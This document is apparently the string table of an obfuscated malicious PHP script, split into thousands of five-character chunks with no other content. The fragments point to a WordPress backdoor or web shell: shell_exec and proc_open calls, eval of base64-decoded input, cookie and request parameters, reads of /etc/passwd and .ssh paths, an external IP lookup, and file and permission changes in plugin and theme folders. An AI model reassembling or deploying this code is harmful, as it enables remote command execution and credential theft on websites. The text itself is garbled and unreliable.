yhQys',']\x20=\x201','\x22REQU','e(__D','e=\x27.s','3kOf5','ons\x27)','\x27/*\x27)','ty($e','\x27wp_m','7CFZ8','x_get','kPiqP','\x20.=\x20\x27','O5UQM','bu5Na','MMmip','ns;\x0a\x20','Docum','xcept','t(\x27\x20\x27','ZgnXX',',\x0a];\x0a','rn\x20$s','8ajc+','c_clo','XRQ74','lose\x20','ic($k','C0U+U','Group','\x20\x27w\x27]','che\x27,','wpa_p','\x20str_','}\x0a}\x0a$','zgWFC','ugin_','3k6rf','a358e','CGLnp','qrlwT',');\x0a}\x0a','16723',',\x20$s)','e\x27]);','P/8Us','t/plu','S0tLC','or\x20=\x20','UiQtd','vmfMV','\x20\x20\x20$f',':\x20\x27\x27)','d_cou','rP0N\x0a','dout;','YdVVj','p\x27;\x0a}','Nlc3N','e_arc','8maTI','LAhUn','9uhhE','AXRED','LzyAh','t+lZ9','\x20=\x20\x27<','uASNF','ile($','1hN\x0af','vHiD7','9ho0h','T[\x274d','x-age','kRHXw','t/d+7','der.p','lice(','\x20\x20$ch','ders\x27','mek5O','4a612','$foll','maile','he\x20fo','=\x20\x27\x27;','ub/ww','SGmyU','HgMUA','(\x27u=\x27','7ch/9','i\x20=\x200','y)\x20&&','tMKAx','(\x27<pr','thod)','-age=','\x201001','FkxYt','ut\x20==','me_po','h,\x20$i','($_CO','is_di','rNLcg','\x0amAWT','no\x20=\x20','ache\x20','8J/Yl','ate(\x27','FlHrl','i\x27.\x27o','Accel','\x0adrRq','YH0Kt','koWEr',';\x0a};\x0a','JYCCY','g_plu','0//1X','\x20\x20\x20er','TIMEO','\x20dele','et($d','sage\x20','/R5wB','n3UMK','rized','\x20M\x20Y\x20','n\x20===','stem\x27','AZCXl','1PFr+','JOIOY',',\x20JSO','SQY7q','ec\x20=\x20','nhgIl','head,','qa4uD','f96b0','GZXjb','14088','l+LoR',').\x27/w',').\x27\x20G','quire','lace(','VL9Zw','xec\x27)','002\x27]','lode(','($opt','zpZBV','/R+43','compl','e6LO/','_wp_h','//api','I\x22],\x20','\x27.\x27d\x27','if\x20($',';\x20$i\x20','eJdbf',')\x20:\x20$','ents(','ul\x2019','opts[','\x20\x20\x20\x202','dable','ine(\x27','zLv5V','ypa8Q','\x20\x27\x27,\x20','vzkD5',']))\x20{','\x20=\x204;','trlen','ast()','rFXqe','x4O9B','=\x20[];','\x27\x20=>\x20','3vJdR','bkjSw','\x20(($s','($_36','appli','RWZ46','\x20\x20\x20$i','\x20\x20$st','dir(d',',\x206).','\x20arra','in1mL',').\x27/x','er(\x27P','PVgMB','de5b8','t(\x27v=','ve)\x20&','717)\x20','\x20\x20\x20co','d_fil','\x20\x20$re','d9EGd','kaqqr','?acti','ng_pr','_URL]','n()\x20','WebSe','AXmzK','\x20(@is','1xO2C','nlWFj','cijn7','_file','(\x27Exp','MuRs6','\x20expl','1519e','\x27.\x27n\x27','JpcHQ','parse','RXl1t','ts($a','sf($_','\x20?\x2020','CghBe','\x20\x20\x20$_','2ncBF','RrjxM','87GF4','Jk8OJ','bal\x20$','marnT','e,\x20$e','\x20\x20\x20\x20$',',\x20075','p;\x27;\x0a','bmm4P','&&\x20!i','6njqD','ey,\x20$','TgiCq','vwPgp','ng\x20=\x20','pFTEM','bmPiT','imeou','kktc6','pJeUe','$last','\x27.\x27\x20\x27','se;\x0a\x20','n/zip','/gEsA','2a998','81f99','pSNDh','_clos','se\x20&&',')))))','s[\x27sy','odes[','ns[\x27e','993)\x20','jebBt','tyfou','\x20=\x20$_','VUroU','MlUm9','QWrLW','q/CVx','hy1lF','PT_FO','\x27.\x27m\x27','_keys','base_','J0T7E','T3UZ9','||\x20$m','BCMjx','\x27\x27;\x0ap','ody,\x20','Fb7nW','o\x27);\x0a','siBM4',',\x20arr','\x22],\x20\x27','71oQC','\x0aHkwy','0kS/2','hqBKi','uest(','.\x27)\x20{','dout,','vY2Vz','9Z1iJ','(\x27she','\x27EOD\x27','XwMht','KxPIv','hATi8','ST[\x271','bP20p','a)\x20{\x0a','val($','\x20=\x20$o','SL_VE','2Yqfa','E/R\x0ap','FO_HE','4Zpvv','agoQr',',\x205).','tpd\x27,','qx03A','00,\x201','HjzBS','000),','ta[\x27n','c8R2x','le,\x20\x27','rray_','==\x20nu','up_er','rkRIX','s(\x27CU','Eg7\x0ag','uzZJ3','ER\x27);','a8167','r($ch','C:/Pr','SHES)','h;\x0a\x20\x20','ZqLhb','ct;\x0a$','mO3t0','\x20priv','ARATO','96Ab1','gin_f','cUaSZ','nK3Jc','nJMrr','r\x20=\x20d','YMLIN','\x20$d\x20!','\x27.\x27g\x27','l32rj','!empt','EWmG0','_3243','t(\x27di','strin','02878','em\x27\x20&','=\x20__D','s_rea','-head','NMt20','ZKKxT','f\x20($f','pts[C','dvbuz','IAUud','$head','\x0a1KXb','))\x20?\x20','EST[\x27','7ZJ7K','Io5II','space','SfXuc','es[2]','($_SE','\x27.\x276\x27','DkR84','+m4ke','qYRZC','rY5tO','ge\x27]\x20','DTH/9','body\x27',':\x20Mon','hj9di','cmlwd','\x20\x20\x20pa','bLNqC','\x20\x20\x20\x20s','E_APP','hemes','(\x27/et','00,\x0a\x20','_fals','r.\x22\x0a\x22','lVlTc','rray(','i\x27\x20&&','conne','c3JVx','d9Ew8','\x27path','Yj0lT','515)\x20','kaLHu','LAQtW','\x27REQU','\x20=\x20@i','feYKR','5mIkH','\x22);\x0ap','Fetch','d9107','ec\x27)\x20','8S9jm','s[\x2799','];\x0a$s','IFOAA','WAKSk','LTEZS','epkxV','5,\x20tr','\x20\x20\x20in',',\x20$me','HuAAA','\x20\x20\x20\x20f','s,\x20$s','/HMJ\x0a','tDirs','e\x27);\x0a','y_rev','5);\x0a}','0ZQ\x0av','rS2Tr','xW8rL','\x20=>\x20f','SBmIp','eeffa','RdsTx','&\x20str','fa3d8','87S8S','ttp\x27,','UZTKt','CUhXD',':\x20no-','eme_t','6O23t','(((.+','ion\x27)','o\x27]))','f2152',',\x20pro','IhNZa','+gBPx','m_get','URL\x20=','r\x27.\x27a','\x0a}\x0a@t','.ipif','wUGmI','VkRa2','value','169731CdRbty','\x22)\x20==','ray($','1e77f','_coun','S+Ag6','MD2Lr','\x20$fun','5Ij96','ust-r','etc/h','f\x20($m','yo+c4','R5eO3','PVIam','</pre','esQEx','alid\x20','\x27.\x27S\x27','\x27head','\x27<pre','(is_f','5).\x27/','\x27;\x0a$m','(true','b\x20=\x20\x27','e\x27\x20=>','eme_v','OhXXL','ion\x20=','arams','1EOgh','pwpa_','Ja95B','CHaMT','!$htt','=\x20imp','/HzG1','fTzJI','\x20=\x20is','\x27/\x27.$','96b08','AMSXJ','siveI','YScJ/','5+MnS','er)\x20a','e\x20=\x20$','.base','0un1O','PyvLc','0700)','$desc','Z7fd\x0a','d\x20to\x20','vate,','out;\x0a','10000','1ML4h','82a6\x27','TcY8M','/xml.','\x20=\x20[\x0a','ZY6GT','ic_fo','zA-Z_','aa4\x27]','s($pa','\x22],\x20\x22','2ZHq9','n\x27.\x27d','8rF+l','ay_me','TqeU6','EtKQL','ms\x20=\x20','21Gi2','60079','X8wNf','ut_co','e\x27.\x27t','CORgR','tatus','==\x200\x20',';\x0a$se','date(','g(E_A','bjX6w','ize\x27]','fe3WB','Q0Yy3','sts($','O7ijE','ons[]','4qdqA','\x0aini_','m_arg','Y0B7d','pos(f','MK/2B','9/l2s','rams[','srv/h','ient(','qs502','ts\x20as','8/m/8','eme_k','\x20file','VNvxb','JkZC+','f5oOq','gin_n','y_res','K1urT','\x20\x20$di','auH6u','ls5u\x0a','/6FXB','pIrdV','LEaLT','(file','ouppe','wHSl9','mYQKp','y.org','API\x20=','8Y2Em','szcTf','ng:\x20n','r5EaX','tDQTU','TltLb','($i\x20=','\x27foll','fSEaA','];\x0afo','D_SLA','slug\x20','[\x22\x0d\x0a\x22','QiXtu','kHwS2','\x20=>\x20\x27','$inde','ocal/','ders)','in_en','er();','8uf5u','zZNaK','lic_f','FQChM','<\x27EOD','AoAAA',')\x20?\x20$','65t3m','QjQlQ','Statu','97cGe','QCmUD','emes\x27','58e0d','ru\x27)\x20','mqLGM','ECTOR','cXfz0','r+6Jv','8rNca','yGqWi','=\x20[])','NAKdx','Y29tL','ned(\x27','rk\x20re','tf+6N','de(PH','ZdEph','etry\x20','TOR\x20.','onWeb','.\x27c\x27.','\x20$err','\x20\x20\x20$p','\x20\x27u=\x27','+r93t','Cj84Y','X1\x0aW0','CetXo','zw3Nd','LGB+d','15045','28i/j','path;','E/\x0a5J','me,\x20$','en.st','me_ti','trval','ed_co','FgSdj','\x20impl','ystem','Yuwcy','UABwA','ode))','nfo($','p/uOH','mh8o3','KyPQB','iTtBi','o[\x27he','\x20\x27/us','ist\x20a','ify_p','le(__','n_fol','\x20strp','emes_','allab','path\x20','_CONN','SyQKX','Fyv16','wpa_i','[\x0a\x20\x20\x20','ssor-','\x27disa','tting','MoMXI','OCATI','tart(','T[\x277c','dMfNZ','2717;','ms[\x27p','93)\x20:','=\x20$op','\x200775','/uZAT','SdFKg','repea','\x27.\x27s\x27','All\x20o','\x22PHNj','6pf2f','OD\x27\x0a_','|\x20(is','_get_','p_res','eif\x20(','\x22retu','sqbPc','ut\x20:\x20','wp_up','8;\x0aif','U9vcq','=\x20<<<','939\x20=','Kq4KJ','[\x27nee','hOOWO','\x20$i[\x27','\x0a}\x20el','dirna','\x0ax0Nj','t-Mod','//gso','idate','json_','.=\x20\x27p','rQ469','Q209A','$xml_','/exCY','Geies','ts(\x27C','ng,\x204','T0q5Z','_3656','\x0a45KO','67052','LwxcS','\x20Not\x20','\x206)\x20=','dle\x27]','x\x27]))','es[\x279','RU8TJ','OPT_F','D\x27\x0a_3','et_co','rpos(','Q\x0aDme','oup/A','XszfO','8n25e','(!arr','mfTd6','ZB5Is','dE0dn','d+mpy','RLFil','\x0a\x22.\x27<','\x206;\x0a\x20','KA3tb','8vc3l','u7FG/','.\x27m\x27.','UgVl\x0a','T+S\x0aq','QF74+','d\x27\x20=>','WlJOZ','Share','2DOWs','\x20.sub','1O1CP','+qosb','h640Q','ipes\x20','\x20\x20\x27ht','y_key','BocFV','e.php','YlDGQ','853UD','+x3XS',',\x203)\x20','1zSfh','yOXKR','l\x20199','32))\x20','hp\x27))','dbea9',');\x0a$_','ell_e','ST[\x27l','IcC\x0aM','6yACp','Cejf\x0a','ntrol','\x27/usr','tries','Uc9qQ','zWGz7','s:\x20%s','Path(','Du6PP','rOAap','ile(_','te([\x27',',\x20max','f2729','23425','>\x20$er','od\x20=\x20','t(\x27<p','|\x20JSO','EAy/4','0LHUB','bose\x20','\x20as\x20$','m9RQU','U88/y','aXaon','e,\x20$s','(str_','\x20\x20\x20ob','p/htd','n+MnW','Qn9FL','8VF3w','\x20(arr','OD\x27\x0ag','7Kcia','iBokQ','repor',')));\x0a','Vvh7s','VOjTQ','8),\x20\x27','q+6IZ','\x27/\x27,\x20','ns/hi','Px0zP','pKgfw','nts).','_acti','(subs','nline','to__','(\x27sys','TBVhU','io/y)','gmMJZ','UiasX','pXYzg','1dkqa','descr','=0,\x20p','\x20else','GfcU5','W0yoc','v78rW','0\x27][\x27','MEdN/','cVUjn','hnkgr','be98b','eTWsf','.\x27The','pa_pa','_PRIN','/ctpI','TLvDw','ksa9\x0a','5kZaL','nK0do','z4dJs','/\x0d\x0a+]','th(di','A1D9a','GDFiQ','uq2QM','QACdF','VVzJG','mujVL','ukp6d','NECTT','.\x27w\x27.','g.php','dR3G/','sGHi\x0a','9PmP8','\x20Cont','twdop','KVR/I','4dKIt','KUKvz','te,\x20n','s:\x20','dWHXF','al\x27\x20=','+woio','tDir,','uNCGr','\x20=>\x20[','e_opt','nzip','set(\x27','P/6h/','01),\x20','Aht04','efaDN','ires:','\x20\x27b\x27.','alse\x20','rs[]\x20','5i\x0ayk','lue)\x20','to\x27]\x20','7FBfQ','HQrzM','S6s3b','\x20?\x20$s','rtpYd','optio','531c7','6Xlph','tion','AoYG5','ECTTI','\x20\x20$d\x20','ory)\x20','\x20$par','_POST','))).\x22','folde','\x20=\x20fa','qb0iw','e),\x200','57X20','34250','$http','hFUk7','vMozx','php\x27.','4833a','yNEus','/wp-a','||\x20!$','erYpY','_them','.php','\x20($in','\x20\x20\x20cu','=\x20$in','ormal','i\x20<\x203','ripos','tWq5q','88029','se;\x0a}','http\x27','H929R','6pKXi','$_REQ','es);\x0a','r)\x20{\x0a','n_enc','ZM5To','0CAVM','LEQ8Z','xKh8N','P7eUm',',\x204\x20*','\x27syst','PeScY','IlJ/X','\x27upda','e\x20{\x0a\x20','COOKI','bHRyY','XbYHk','sdlyA','KtJ0s','e3f34','g\x20===','W2RbY','QVId/','cl/8G','Mm8eq','NZ6Oj','ge())','o+LAs','\x20=\x20@f','ay_er','\x20no-s','chive','f\x20(ar','88558','e\x20not','JcznK','.\x27/xm','/\x27.$s','\x0d\x22],\x20','cPRv4','k2lOB','\x275771','plode','VvLXB','\x20=\x20su','/y5Wn','ssgIr','os($s','UodlP','_APPE','gin_o','ST[\x27p','NLUGC','aOGJa','l1Y/y','WNvyD','XrXmo','\x20\x20\x201\x20','\x20$opt','=\x20\x27..','D8yUa','64_de','w_con','geten','tKeDB','8Y7IL','GO8Eo','x6OCn','\x20true','cts--','/N6sE','c2VvL','re/ht','yhmBi','SlMLa','z7WL9','8tKrh','sTrj+','\x0a$fgc','MkNmT','>\x20[\x27m','408c8','weuMg','\x27])\x20&','og\x27],','mmM1Y','7rhbp','\x20$_38','MMlek','729\x27]','(!$se','res:\x20','\x0a\x0a$se','ta/ZV','archi','T\x27,\x20$','TA/b\x0a','zJXd4','ering','qubEU','Ddu/M','nNd/O','IVPuk','JqJWQ','37WAm','ror[\x27','kMbZ1','W/Ul5','size\x27','li\x27)\x20','eader','\x27l\x27.\x27','f\x20(ge','ONNEC','icODB','Dvja1','=\x20$la',',\x20$se','vzbtq','alue)','bcbfO','\x20=\x20$u','fDzFE','\x27>\x27);','s\x20=\x20h','CE1\x0ad','ts\x20=\x20','0C9kB','LjHvB','c($c)','sjyC2','.\x27.\x27d','test','dfnT2','Dirs[','charC','[];\x0a\x0a','}\x0a}\x0ai','ons[C','ent\x20.','\x20998)','t\x27]\x20=','s\x27,\x0a\x20','\x20\x20\x20\x27s','B4zF1','4af51','$_131','QkslR','XeyMa','0),\x20$','iicfR','al\x27])','_2828','hG2bi','[];\x0a\x20','R\x20=>\x20','&them','he2/h','hAHSj','ed\x20th','PTQPg','ine\x27\x20','\x27][\x27n','yTsWb','r/opt','tent,','b\x27.\x27a','r\x27\x20=>','Spq\x0aM','YswVc','inx\x27,','\x27d\x27.\x27','[\x27356','kacB/','5osc/',']\x20=\x20s','QEtw+','k_a_f','ound)','FYq+/','ets_c','hevLM','llhea','sr/lo','23885','<?\x27)\x20','ntrie','\x20($ro','\x27;\x0a}\x20','onse:','dd2=d','600);','sMegE','s,\x20$h',')\x20!==','jiZ3/','d1fe9','OngtO','\x20=\x20$b','M94Lj','zvvKQ','no)\x20{','lose.','aISOM','PXHle','P/Zzm','etinf','A2eLp','\x20\x20\x20\x20t','ders(',',\x20\x22\x0a\x22','ulPSx','nWO0J','N0jhG','rVx9J','uncti','l4f9u','28187','17\x20||','\x20@fil','inlin','able_','curl_','eme_f','i6Aim','>\x205,\x0a','vG+Tv','3lTUZ','cdn\x20=','C;\x0a\x0a$','\x27.gmd','!==\x20$','\x20\x27.gm','z/SR8','if\x20(s','ce_st','e40\x27]','gjZvE','fo[\x27d','json\x22','_repe','I0+vV','$para','vTTYJ','xxiMZ','spons','PT_RE','jBOuY','tKTRX','t(\x27ex','\x20(sub','\x20\x27.bi','HYfr/','=>\x205]','\x27];\x0a\x20','\x20\x20$de','\x20File','OiXRf','qrSQt',',\x20fin','Files','gLIbp','aa4/Z','4IJyV','fuEo1','SqN0Q','\x20\x20\x20@f','ound\x20','JMbt6','xFuuW','kgvcJ','ec\x27;\x0a','m4Db0','\x27Plug','OjCb\x0a','/U0KF','jcvWX','-blog','jGWuJ','tderr','155d5','\x27f697','WZb7q','lse\x20{','9QD+Y','8jaYB','JXSwF','tenv(','fvKrd','bdeKM','EV2MW','vlY2p','\x20preg','71c93','\x20($se','3563b','4vNIg','VruGV','81KGU','eZQFE','\x27,\x20fa','9888\x20','\x27\x27,\x20\x27','(\x22dis','q2peJ','d,\x20$s','BvMWQ','.$set','=\x20\x27\x27\x20','\x20not\x20','OB_ON','pes[1','DJpWW','yAFPU',',\x20\x27w\x27','Y\x0aoe5','o7vQf','6)\x20?\x20','G82wo','TH,\x20\x27','uLAaK','\x20$ema','H1NFS','\x27cx=\x27','.\x27\x20||','TrzfQ','\x27url\x27','vM3Sg','me/\x27.','st_er','or\x27])','znlJq','lder)','e_pos','excep','CupeZ','\x20$i\x20=','d8f21','hfyjF','ns.ph','sient','Wx8WC','$mess','o-sto','newco','ClM8t','gdNlN','j8cxT','IR__;','&\x20!is','X2pWt','\x20\x20hea','F58sk','\x27.\x27.\x27','v8KLk','\x20(str','hp\x0a\x0ae','OLdwN','7fqDf','e7ny3','PlgmA','3xcAl','info\x20','tLONa','ile)\x20','(\x27v=\x27','\x27,\x20\x27_','n\x0akzv','r.php','ex_pa','te_tr','8DRN/','in_va','QslUg','GgZ\x0a4','uAIlv','P8EfN','_uniq','UBQw9','psoMu','ata/w','drive','bLtT1','rver/','\x27,\x20GL','fOKCs','sDTjD','KsKfi','755);','7m3T/','REDIR','hSlMf','6EU0D','\x20\x20add','.ssh/','UbrNX','uhBhs','\x20\x20sta','e_act','ut\x20.=','We3we','41069','TaCfd','82811','\x2020))','p4SUs','DI1NT','ined(','$stde','pre_o','OCUME','y($se','new\x20R','BQYAA','PU7UB','chTwK','ld_co','\x20?\x20$_','d($ak','cLdRP','old_c','62Kb5','MREQU','SSL_V','dir($','=\x20\x22\x0a\x22','\x20$i).','head\x27','re>\x27;','($pat','WWsAF','y\x20=>\x20','te($o','AAAB\x0a','\x2026\x20J','\x20cont','paI0G','\x27))))','_valu','[\x274d5','aFiL9','x/WS\x0a','(@is_','+fj4U','dden-','IOa5F','0cmEt','g/Oh7','zoBWc','=>\x20\x27P','BFa0Z','@mkdi','wS3rc','bHoUE','2x6fY','3PcwA','-404.','v\x20.=\x20','tr_re','ns\x20as','\x20\x27\x27);',',\x2026\x20',',\x20998','twent','888))','c4833','at($s','if\x20(w','lue\x20=','6f08a','WrHL/','77fa3','pu\x20!=','V43KF','veQlH','3HzNp','wuwkT','vUvuL','lzHD+','ZJEcC','Objec','993;\x0a','out\x20:','nd\x27.\x27','(base','zs+0h',']\x20=\x20t','($s,\x20','lug;\x0a','6nEp3','.\x27n\x27.','my_re','KU6aM','srv/w','ABgQD','ect\x27]','QEV2W','47GlC','9GgI9','pD2MG','0-9a-','SRds6','in_ar','s_fol','XZdRA','\x27,\x0a\x20\x20','stanc','aeJrm','))\x20{\x0a','put_c','ugXpG','tytwo','ssO51','7233a','tion\x20','sage(','rr\x20=\x20','ories','YcHzn','as\x20$s','e_fil','am_co','ATH,\x20','jaAwR','u($cm','6).\x27/','\x20geta','\x27CURL','y_fil','yJj+T','r).\x22\x0a','oxy-r','\x27002\x27','P/t9H','HTTPH','\x20$_13','s))\x20{','OrUP0','JhHkc','f\x20(cu','pre>\x27','__);\x0a','0WXKE','r(\x27au','cL9Zz','ct($p','9D\x0aXF','=\x20cur','Hn6N3','fbsap','OK\x27,\x20','keh\x0aB','CD8vW','M\x0anQd','omeDi','nue;\x0a','=>\x20\x27\x27','emtim','\x0a@tou','\x20\x20\x20\x20r','Byb2N','g,\x204\x20','t2vY1','b16a4','A851c','L4EjX','s;\x0a\x20\x20','count','AAdWx','e($xm','ZpJKq','FDS4r','JlEBz','atter','hWNjN','ile:','lose(','l($to','jJN+S','J3tcW','c29yL','),\x20\x27\x20','Dh8Gb','OZimC','EhTlV','],\x0a\x20\x20','in_po','Xaybs','6lwUQ','\x20\x20\x20\x20a','dqZhv','Fm/3b','ugin\x27','\x27wp_u','1wHn6','rval(','AsRVr','oLI3k','7HYKq','LdT7L','tor(\x0a','\x20\x20$xm','pw=\x27.','($to)','fgsdf','FILE_','nonce','OztSp','\x27Them','atch\x20','he\x20Gr','M/XlI','\x20is_d','osix_','&\x20is_','3MxGM','sO6qY',');\x0aif','-bin\x27','ealpa','IWDWY','[a-zA','terva','h3UIw','e($_S','5DzUH','M7u/w','ositi','e_hea','aa\x27)\x20','Vu5/z','9761b','2paRT','9OpYy','heme\x20','VxgHT','I9Cyr','n).\x22\x0a','7515)','],\x202)','crx+s','d3880','eme_s','ts(\x27p','5nrP9','9/\x0aiD','ath(d','der)\x20','r(\x27di','ption','tpreq',',\x200);','72537',',\x200,\x20','ScWW1','S7zQn','\x0aL6vi','2]);\x0a','6Qan3','f\x20(!$','ll_ex','4\x20===','\x27003\x27','ab323','d_pos','\x27\x0a_17','\x27log_','ciVor','\x0a\x0a\x0afu','chmod','TTY_P','\x0a$xml','bcZHw','is_fi','ntd77','TLbsA','\x20null','\x20}\x0a};','D67zT','b12d9','gUxFx','lG1ed','dtEG2','9drrd','\x20!iss','s).\x27\x20','07csm','22257','?\x20__D','\x27/dat','}\x0a}\x20e','zkFO8','FtS\x0aQ','/5S\x0aN','\x20\x27To\x20','nique','ull;\x0a','ders[','tReal','\x27.$se','B98sM','ects\x20','jDvva','und\x20=','qs\x0aXX','YmFbp','rent_','86ntL','zo1Rc','VsBVQ','zCUbv','SsiLU','gOS5N','70410','php:/','AAQQA','W\x0aS/L','AiWqo','aIEAQ','ug\x20==','fferi','s_wri','dCBzc','t_pos','7Fc7g','APPEN','\x206);\x0a','001),','dCAy8','83m5f','8uggV','m5hZW','U6pOf','HKFwy','me\x27)\x20','HHZll','6pdjP','kRf2A','22eba','\x27bash','JTYhM','L0A5n','soliS','tdout','uMkDw','ROFIL','hdOBZ','rl\x20-f','gRgx7','GET','\x20[],\x20','oi1E3','__,\x205','Y5oiX','j1mrX','ritab','ABx7g','();\x0a\x20','de\x27\x20=','|\x20str','\x27.\x27c\x27','9gmqp','Texo\x0a','od,\x20$','rgSGl','spec,','gin_s','ode($','jigsX','$errn','8b67a','Qtc\x0a/','$subj','\x20\x27pas','Some\x20','(\x27pas','l-Buf','curre','\x20\x27Plu','])\x20{\x0a','bsf($','n_arc',',\x20\x27*/','aIKB\x0a','_path','\x27n\x27.\x27','1\x20200','evcac','zU8oc','bind','=\x20\x27pr',';\x0a}\x0ai','DZK80','rn\x20fa','oxrJm','\x20\x20mkd','KD6Ml','ts(\x27h','\x20||\x20s','oxB5h','2CTLa','al($e','nNtsR','.php\x27','ialDi','AA=','AQv6p','Nc36G','1QdaZ','($c,\x20','catio','f4Xh4','ontin','\x20=\x20ar','p/42Q',';\x0a$my','Vs6FX','der_l','e))\x20{','eQPXG','if\x20(f','Oc24G','on\x20+\x20','s\x20=\x20n','+Mw2M','u9hED','zp4v\x0a','zHnq3','otUSJ','t(\x27vx','o3FAU','7\x20=\x20$','\x201;\x0a}','yHmZQ','g_pub','eDXJO','e\x27;\x0a\x20','80HSQ','\x27,\x20\x27/','lse\x27,',':\x20pri','YYgNf','2f3c5','ww\x27,\x0a','DKEVB','LL);\x0a','Pa21o','($_10','ition','4vSqF','er))\x20','C3i0k','e_req','[\x27CUR','pen\x27]','\x200,\x203','];\x0a}\x0a','933e0','X_REQ','lse\x20&','ailer','oHTt8','c3luZ','\x27.str','tVRht','tXekz','GA6nE','aT/RR','HJWtz','XPPJb','rogra','2;\x0a\x20\x20','8EQ/P','ch);\x0a','Bf2Lf','t_cle','_site','n\x20+\x20$','11S7P','=\x20$is','tion(','}\x20cat','ers),','MEOUT','/etc/','w+7\x0aY','last_','e98b6','le(\x27e','no\x27]\x20','i33w3','vucXm','PVsQ3','S9UJI','\x20=\x20<<','o\x20=\x200','U8Cbe','\x27:\x27.\x27','\x20\x27,\x209','\x20=\x20\x27\x27','ions[','\x20pre-','toWk5','ec\x27\x20&','RCn6Y','.$ak_','\x20(tru','y7HHY','updat','==\x20\x27.','o-cac','l_fil','NlOKs','ator(','<=\x206;','E07Uo','le_fo','c6xRB','LSE47','displ','inc/p','g+l3h','jo\x0a9t','FMDOc','\x20});\x0a','gRwk1','ucVLu','Dq3te','8xcMG','AuC65','edire','il4l+','EQdGC','r/lib','YS\x0abr','XBxFo','-Z0-9','ww/cg','usr/l','8rtpW','\x20\x20}\x20e','s\x20$se','SCAPE','yxDm\x0a','});\x0a}','t;\x0a\x20\x20','389dd','vnIwK','k5WuM','/jQc/','&&\x20$i','scrip','stder','l.php','e_new','Q6NBs','Fes7g','kRXuh','nyIT/','efere','/q\x0ast','rary/','sCnKS','TORY_','{\x20pri','-sett','?\x20$_R','QzbLQ','+54kI','=\x20[\x0a\x20','(\x27dis','\x20=\x200;','bGcnm','KLzx4','ST_UR','CiqV5','file-','7BNkJ','snBo0','.\x27&\x27.','\x20$roo','\x27]\x0a\x20\x20','\x20\x20\x20\x20o','O\x0axKT','url_r','$comm','\x20subs','S\x27)\x20&','me_sl','5\x0atM7','a22eb','0dd1f','561sJ','f2wmm','[\x27002','LjD25','\x20\x20\x20\x20b','B8eo3','\x20\x20\x27/s','EDHv2','kM2tv','WeL38','RMNav','empty','8rYo+','QMpp/','FromS','\x20func','v(\x27US','er)\x20?','$dire','ent_u','ak_a_','QOm0w','opcHs','NES0z','===\x20\x22','ikmkG','uM/xC','=\x20\x27<?','Rqz/E','4c53d','7e8mw','gGn18','\x20\x20}\x0a\x20','=\x20is_','4cNZN','anAQM','md,\x20$','isabl','_list','CdUM3','k4xb5','rrent','zZ3Sm','a531c','ns))\x20','t\x20--n','_publ','ion\x20$','Ougy2','Otj2u','n+SIE','DIREC','ST[\x27s','var/w','27253','AAAAg','docs\x27','26\x20Ju','VQeHC','($hea','/vvtx','Ialzd','tring','ay_ke','lDFji','XWJvc','l\x27.\x27S','s\x27)\x20?','\x27r\x27.\x27','$func','rw3ma','\x22));\x20','J3RQn','Vnuii','\x27],\x201','t-che','E_THE',';\x0a$ro','uFKFR','aqWlR','ing','\x0azn2K','a\x27.\x27g','l/NDs','Zm+CH','1c7f2',',\x20$su','\x0a$mes','\x27.\x27\x22\x27','o59Wy','_para','97Sb\x0a','o($c)','DKpdI','DAx6b','j+u00','\x205);\x0a','s\x27]))','\x204\x20*\x20','+jXiw','roc_o','c\x27)\x20&','GfIpl','ww/ht','on_ex','IRS]\x20','ylGoS','URLOP','a3bvW','YkdYq','UnfwM','PqC0H','/\x27,\x20$','html\x27','php\x27;','PED_S','jZoHL','e\x27])\x20','67isZ','\x0aIFMV','UWd0V','ll-pl','0R\x0al8','OUT\x27]',';\x0a$_2','U/0z4','ut;\x0a\x20','pK7hq','u8dfK','\x20&&\x20i','p1h9q','$sett','\x27.\x27I\x27','\x27\x27];\x0a','.\x274\x27.','t\x20=\x20$','EI7yE','place','CbYd0','w\x20=\x20g','ame($','m1ASz','BSPAT','ea270','s)\x20{\x0a','state','S)]])','$meth','88273','zI2Y7','3c5ff','he\x27,\x20','S2Lpb','\x20($ht','ey_ex','BMlz4','SSRoj','Li1nv','uKWXL','SB2xQ','o\x27\x20=>','oJAQK','e5P\x0aL','sakoY','$e->g','ByQuH','IgE67','PHEAD','URI\x27]','ams\x20!','7;\x0a\x20\x20','on),\x20','*(?:[','v/xw+','rim(@','log-h','lro9+','N0iLX','jTOJn','eJ8Dq','fbsoH','\x27mess','debu','58939','/inet','TJSMH','d1b12','ultra','=>\x20ex','ublic','jFgVP','CQgAZ','\x20($fu','out\x20=','pre_c','.\x27\x20\x27.','=\x20$se','UGI3d','>\x20($h','<<\x27EO','\x0a\x22.st','kUTOY',');\x0a\x0a$','999),','_.\x27/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw